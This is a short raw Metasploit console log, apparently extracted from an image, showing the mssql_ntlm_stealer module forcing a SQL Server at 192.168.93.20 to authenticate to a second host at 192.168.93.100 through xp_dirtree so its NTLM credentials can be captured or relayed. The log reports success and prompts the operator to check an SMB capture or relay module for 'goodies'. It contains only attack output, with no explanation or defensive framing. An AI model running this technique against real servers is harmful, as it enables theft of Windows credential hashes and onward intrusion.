 [*] Auxiliary module execution completed
msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) > exploit
[*] 192.168.93.20:1433    - DONT FORGET to run a SMB capture or relay modul
e!
[*] 192.168.93.20:1433    - Forcing SQL Server at 192.168.93.20 to auth to
192.168.93.100 via xp_dirtree...
[+] 192.168.93.20:1433    - Successfully executed xp_dirtree on 192.168.93.
20
[+] 192.168.93.20:1433    - Go check your SMB relay or capture module for g
oodies!
[*] 192.168.93.20:1433    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed